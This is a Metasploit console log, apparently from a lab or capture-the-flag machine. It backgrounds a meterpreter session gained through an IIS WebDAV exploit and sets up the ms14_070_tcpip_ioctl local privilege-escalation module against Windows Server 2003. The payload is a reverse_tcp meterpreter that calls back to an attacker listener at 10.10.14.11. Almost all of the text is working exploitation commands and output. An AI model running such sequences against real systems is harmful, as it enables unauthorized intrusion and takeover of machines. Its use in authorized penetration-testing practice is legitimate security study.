 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use exploit/windows/local/ms14_070_tcpip_ioctl
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > options
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.11      yes       The listen address (an interface may be specified)
LPORT     1111             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows Server 2003 SP2
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set LHOST tun0
LHOST => 10.10.14.11
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION => 1